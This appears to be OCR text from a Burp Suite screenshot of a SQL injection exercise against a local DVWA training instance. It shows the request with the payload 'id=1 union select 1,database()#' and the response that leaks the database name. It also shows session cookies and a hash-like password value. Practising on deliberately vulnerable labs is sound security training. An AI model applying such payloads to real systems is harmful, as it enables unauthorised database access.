 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 45
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3722.400
QQBrowser/10.5.3751.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium;
ocKey=e9ff3f2fa7c050d93be6c2cd782a29af;
pass=4e92f3f6033057bee327b535612cdab020263259;
PHPSESSID=fpunm9vbosavhosodb3qic4am5
id=1 union select 1,database()#&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
View Sour...
Vulnerability: SQL
User ID: .. Sub...
ID: 1 union select 1,database()#
First name: admin
Surname: admin
ID: 1 union select 1,database()#
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
Done 5,869 bytes | 29 millis